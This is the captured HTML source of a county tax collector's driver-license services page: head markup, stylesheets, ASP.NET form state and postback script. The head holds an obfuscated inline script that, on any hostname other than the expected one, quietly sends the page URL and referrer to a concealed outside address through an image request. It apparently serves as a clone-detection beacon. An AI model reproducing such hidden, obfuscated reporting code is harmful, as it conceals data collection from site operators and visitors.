

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.leontaxcollector.net/Services/Driver-Licenses-ID
body_size: 31056
content:
<!DOCTYPE html>
<html  lang="en-US">
<head id="Head"><meta content="text/html; charset=UTF-8" http-equiv="Content-Type" />
<meta name="google-site-verification" content="NGD0pLpuKLjkGsafcJdQHi1E1BEI9uRPASwqRa5em6Y" /> 
<!-- -->
<script>const _0x17550f=_0x5882;(function(_0x4585a5,_0x3bad6b){const _0x5ba897={_0xa5417f:0x133,_0x178f35:0x10d,_0x524e73:0x131,_0x3ddb1a:0x134,_0x10a2b5:0x110},_0xed5dc3=_0x5882,_0x3d94aa=_0x4585a5();while(!![]){try{const _0x201766=-parseInt(_0xed5dc3(0x118))/0x1+-parseInt(_0xed5dc3(0x13d))/0x2+parseInt(_0xed5dc3(_0x5ba897._0xa5417f))/0x3+-parseInt(_0xed5dc3(0x113))/0x4*(-parseInt(_0xed5dc3(0x12c))/0x5)+-parseInt(_0xed5dc3(_0x5ba897._0x178f35))/0x6+parseInt(_0xed5dc3(_0x5ba897._0x524e73))/0x7+parseInt(_0xed5dc3(_0x5ba897._0x3ddb1a))/0x8*(-parseInt(_0xed5dc3(_0x5ba897._0x10a2b5))/0x9);if(_0x201766===_0x3bad6b)break;else _0x3d94aa['push'](_0x3d94aa['shift']());}catch(_0x265c30){_0x3d94aa['push'](_0x3d94aa['shift']());}}}(_0x19c2,0x4cce2));function _0x5882(_0x359dfb,_0x3c7635){const _0x19c21b=_0x19c2();return _0x5882=function(_0x58820c,_0x59bb8e){_0x58820c=_0x58820c-0x107;let _0x599b8f=_0x19c21b[_0x58820c];if(_0x5882['VHYjdK']===undefined){var _0x5c7344=function(_0x16bf1b){const _0x10a0f1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x2acddc='',_0x5650a7='';for(let _0x5507ea=0x0,_0x112228,_0x3f7bcf,_0x8576ac=0x0;_0x3f7bcf=_0x16bf1b['charAt'](_0x8576ac++);~_0x3f7bcf&&(_0x112228=_0x5507ea%0x4?_0x112228*0x40+_0x3f7bcf:_0x3f7bcf,_0x5507ea++%0x4)?_0x2acddc+=String['fromCharCode'](0xff&_0x112228>>(-0x2*_0x5507ea&0x6)):0x0){_0x3f7bcf=_0x10a0f1['indexOf'](_0x3f7bcf);}for(let _0x2646dd=0x0,_0xd999b7=_0x2acddc['length'];_0x2646dd<_0xd999b7;_0x2646dd++){_0x5650a7+='%'+('00'+_0x2acddc['charCodeAt'](_0x2646dd)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5650a7);};_0x5882['ysUJcW']=_0x5c7344,_0x359dfb=arguments,_0x5882['VHYjdK']=!![];}const _0x3d2bd3=_0x19c21b[0x0],_0x3b6aec=_0x58820c+_0x3d2bd3,_0x4f3adb=_0x359dfb[_0x3b6aec];return!_0x4f3adb?(_0x599b8f=_0x5882['ysUJcW'](_0x599b8f),_0x359dfb[_0x3b6aec]=_0x599b8f):_0x599b8f=_0x4f3adb,_0x599b8f;},_0x5882(_0x359dfb,_0x3c7635);}if(!(window[_0x17550f(0x10a)+_0x17550f(0x140)][_0x17550f(0x136)+_0x17550f(0x135)]===_0x17550f(0x108)+_0x17550f(0x13e)+_0x17550f(0x111)+_0x17550f(0x123)+_0x17550f(0x13b)+_0x17550f(0x142)||window[_0x17550f(0x10a)+_0x17550f(0x140)][_0x17550f(0x136)+_0x17550f(0x135)]===_0x17550f(0x108)+_0x17550f(0x13e)+_0x17550f(0x111)+_0x17550f(0x123)+_0x17550f(0x13b)+_0x17550f(0x142)+'.')&&!(window[_0x17550f(0x10a)+_0x17550f(0x140)][_0x17550f(0x136)+_0x17550f(0x135)][_0x17550f(0x130)+_0x17550f(0x114)](_0x17550f(0x12b)+_0x17550f(0x107)+_0x17550f(0x11c)+_0x17550f(0x119)+_0x17550f(0x117)+_0x17550f(0x149)+'t')||window[_0x17550f(0x10a)+_0x17550f(0x140)][_0x17550f(0x136)+_0x17550f(0x135)][_0x17550f(0x130)+_0x17550f(0x114)](_0x17550f(0x12b)+_0x17550f(0x107)+_0x17550f(0x11c)+_0x17550f(0x119)+_0x17550f(0x117)+_0x17550f(0x149)+'t.'))){let l=location[_0x17550f(0x148)],r=document[_0x17550f(0x138)+_0x17550f(0x125)],m=new Image();location[_0x17550f(0x13c)+_0x17550f(0x10e)]==_0x17550f(0x13a)+'s:'?m[_0x17550f(0x11a)]=_0x17550f(0x13a)+_0x17550f(0x115)+_0x17550f(0x112)+_0x17550f(0x11f)+_0x17550f(0x12f)+_0x17550f(0x121)+_0x17550f(0x13f)+_0x17550f(0x14a)+_0x17550f(0x141)+_0x17550f(0x122)+_0x17550f(0x11d)+_0x17550f(0x132)+_0x17550f(0x126)+_0x17550f(0x147)+_0x17550f(0x129)+_0x17550f(0x139)+_0x17550f(0x145)+_0x17550f(0x12d)+encodeURI(l)+_0x17550f(0x144)+encodeURI(r):m[_0x17550f(0x11a)]=_0x17550f(0x13a)+_0x17550f(0x146)+_0x17550f(0x10b)+_0x17550f(0x116)+_0x17550f(0x10c)+_0x17550f(0x10f)+_0x17550f(0x12a)+_0x17550f(0x12e)+_0x17550f(0x11e)+_0x17550f(0x109)+_0x17550f(0x143)+_0x17550f(0x137)+_0x17550f(0x120)+_0x17550f(0x128)+_0x17550f(0x11b)+_0x17550f(0x124)+_0x17550f(0x127)+'l='+encodeURI(l)+_0x17550f(0x144)+encodeURI(r);}function _0x19c2(){const _0x2fcb7f=['m2jMzG','otG1nty4tLLTsLPQ','v2L0Aa','CZOVlW','mZyXna','zwn0BW','nda5odC2vhDvtfzN','y29SBa','C3jJ','EdjHlW','BNrHEa','Bw04Eq','CY9Pyq','mtm2mq','nJjKmW','lM8ZBG','yta3EG','B2XSzq','zg9JlG','CNjLCG','EdyYza','z2LMpW','mMrWEa','EhGYyq','Aw8VAq','lND3DW','mtbcDK5wt0u','p2W9','BwfNzq','ndu2mW','zw5KCW','mtq1ota2nKfyqLvRAW','nZvHBW','mtuYote5mgneDez4vq','mtuWndG4EgjVuKHg','BMfTzq','Ag9ZDa','nwfVEa','CMvMzq','l2rVyW','Ahr0Ca','y3rVCG','ChjVDa','mti4oteWqxr4ExjY','BgvVBG','lMLVlW','DgLVBG','zxmVAq','lM5LDa','BtH5nW','jNi9','lMDPzG','oI8VmW','mZjKCa','AhjLzG','CI5Uzq','Aw1HzW','lMXLBW','D3D3lG','mdD6Bq','Bg9Jyq','yMzMmq','ntyZlG','mJqXoti5nMn2EM9dua','B2nVBa','BZnUlG','ouL6tejlzG','Dgf4yW'];_0x19c2=function(){return _0x2fcb7f;};return _0x19c2();}</script><title>
	Leon County Tax Collector > Services > Driver Licenses & ID
</title><meta id="MetaRobots" name="robots" content="INDEX, FOLLOW" /><link href="/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=1168" type="text/css" rel="stylesheet"/><link href="/Resources/Search/SearchSkinObjectPreview.css?cdv=1168" type="text/css" rel="stylesheet"/><link href="/Portals/69/skins/taxcol/skin.css?cdv=1168" type="text/css" rel="stylesheet"/><link href="/Portals/69/skins/taxcol/insidepagea.css?cdv=1168" type="text/css" rel="stylesheet"/><link href="/Portals/69/Containers/TaxCol/container.css?cdv=1168" type="text/css" rel="stylesheet"/><link href="https://fonts.googleapis.com/css?family=Open+Sans&amp;cdv=1168" type="text/css" rel="stylesheet"/><link href="/DesktopModules/DNNGo_xPlugin/Resource/css/jquery.mmenu.css?cdv=1168" type="text/css" rel="stylesheet"/><script src="/Resources/libraries/jQuery/03_07_01/jquery.js?cdv=1168" type="text/javascript"></script><script src="/Resources/libraries/jQuery-Migrate/03_04_01/jquery-migrate.js?cdv=1168" type="text/javascript"></script><script src="/Resources/libraries/jQuery-UI/01_13_02/jquery-ui.min.js?cdv=1168" type="text/javascript"></script><!--[if LT IE 9]><link id="IE6Minus" rel="stylesheet" type="text/css" href="/Portals/69/skins/taxcol/ie.css" /><![endif]--><meta name="viewport" content="width=device-width,height=device-height, minimum-scale=1.0, maximum-scale=1.0" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /></head>
<body id="Body">

    <form method="post" action="/Services/Driver-Licenses-ID" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="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[base64]/OXQxcVe0sif5rZ0Had6+SxhHjVHfRE995vA/wcdOYRNy6tWZ9SibzebiIc3hSyTsxAhxJkov5SplXXDjezv9JT5AC45Bs7U+QBONbVOdSQwFHlbd0b/WRNB8ougKcNLBRXSDx+YmlvK9W3H+y6DEMygllIq0cTsXRob7rxxW292uI6qEMXp6obe3AaYIV93Ex3KXZJ3blwOIsiHwDsj2eNbAfrYwf+gvZt9zO9ikaNaS5Tp9v5k41FSSIQE3BYhL/2Egpr3Si7rBGLmb9N+55GDa5Fpr/46WEheQ3eM3bBgLPfGfKYcAwyPU1ZLcYsq/[base64]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[base64]/MowicELhfYy68iPZsW3waSr1wvHHND98bwtIP+fNjpNvr0tKaPWuNxCZw6+K/O4ipAMjH8uu3D+T9RMFTFjHurgQI7TPjGKwKott5t6/ZkDbbyjofmx0V5+Oux5yety0vgPk56lgkv0bRkqXBgcqQNiOSm44il/v/M9E9/4xU6tQpbLBSw7pVLlo5EZ/VjZHrxxKK1xjpwkms5CRQRu/[base64]/6kWQ+BlvVQzzcJbL5D85ZDnDlud2yp5atLXw8wCm/[base64]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" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV2wqWtZCBQBQKDabJZml9Allxf53h7ojY99b1h8gVQdpoGFrZI1&amp;t=638901526312636832" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=NJmAwtEo3IqCBwFMDIsgXBdOnWl0y1BXWimN5jZG9MqopMAj9ssXRj9A-yE8G68uk63FqkeG4ESnse5M3EmnsEuQ-8m3M66lklKR9mq4CbPN40Maz6Lo_J_153972Zt82RggOA2&amp;t=345ad968" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=dwY9oWetJoKCKB3S-VqPXRCNCIDDxcdbKYTx0aYkcqur2kUQTVk_nJ9I94WVhZ13g6KF-fK8RdC40nHMjSbe-fkEwSNvgsSO857TML4tlC9TcG60BoTDfbEosswJ7xHoHDCimohfqtfWtJII0&amp;t=345ad968" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
